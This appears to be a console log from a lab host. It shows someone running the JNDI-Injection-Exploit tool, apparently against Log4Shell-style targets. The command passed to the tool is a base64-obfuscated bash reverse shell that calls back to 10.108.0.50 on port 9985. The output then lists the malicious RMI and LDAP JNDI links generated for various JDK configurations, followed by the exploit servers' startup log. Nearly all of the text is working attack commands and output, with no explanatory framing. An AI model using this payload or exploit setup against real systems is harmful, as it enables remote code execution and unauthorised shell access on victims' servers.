 [root@adlab jndi]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMDguMC41MC85OTg1IDA+JjE=}|{base64,-d}|{bash,-i}" -A 10.108.0.50
[ADDRESS] >> 10.108.0.50
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMDguMC41MC85OTg1IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.108.0.50:1099/tehc0w
ldap://10.108.0.50:1389/tehc0w
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://10.108.0.50:1099/ots8ub
ldap://10.108.0.50:1389/ots8ub
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.108.0.50:1099/9uf0r6
----------------------------Server Log----------------------------
2021-12-10 00:05:54 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-10 00:05:54 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-10 00:05:54 [LDAPSERVER] >> Listening on 0.0.0.0:1389